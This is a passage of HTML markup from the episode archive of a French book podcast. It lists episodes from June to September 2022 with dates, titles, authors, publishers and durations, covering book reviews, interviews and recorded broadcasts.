<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
